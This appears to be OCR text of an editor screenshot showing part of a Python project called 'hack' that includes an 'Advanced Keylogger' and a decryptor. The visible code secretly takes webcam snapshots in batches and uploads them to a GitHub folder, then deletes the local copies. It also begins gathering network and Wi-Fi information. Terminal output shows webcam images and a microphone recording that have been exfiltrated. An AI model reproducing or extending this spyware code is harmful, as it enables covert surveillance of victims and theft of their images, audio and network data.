 File Edit Selection View Go Run Terminal Help
hack
EXPLORER
HACK
Advnaced Keylogger.py
Decryptor.py
requirements.txt
txt
OUTLINE
TIMELINE
Advnaced Keylogger.py
github.py
txt
Decryptor.py
Advnaced Keylogger.py > webcam_worker
102 # Webcam Snapshot Function #
103 def webcam_worker(folder):
104     write_github_folder(str(folder),"Webcam")
105     shutil.rmtree(folder)
106
107 def webcam(file_path,start_index=0):
108     try:
109         c, cam = start_index, cv2.VideoCapture(0)
110         while True:
111             sp = pathlib.Path(file_path)/f"Webcam_batch_{c//10}"
112             sp.mkdir(parents=True, exist_ok=True)
113             for _ in range(10):
114                 r,f = cam.read()
115                 if r: cv2.imwrite(str(sp/f"{c}.png"),f); c+=1
116                 time.sleep(5)
117             multiprocessing.Process(target=webcam_worker, args=(sp,)).start()
118     except Exception:
119         pass
120
121 def info(file_path):
122     log_dir = pathlib.Path(file_path) / "Logs"
123     log_dir.mkdir(parents=True, exist_ok=True)
124
125     # Récupération des informations réseau/Wi-Fi
126     with open(log_dir / 'network_wifi.txt', 'a') as network_wifi:
127         try:
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
✅ Webcam/0.png
✅ Webcam/1.png
✅ Webcam/2.png
✅ Webcam/3.png
✅ Webcam/4.png
✅ Webcam/5.png
✅ Webcam/6.png
✅ Webcam/7.png
✅ Webcam/8.png
✅ Webcam/9.png
✅ Microphone/audio0.wav
powershell
Python
0 0
Ln 103, Col 27 Spaces: 4 UTF-8 LF {} Python 3.13.7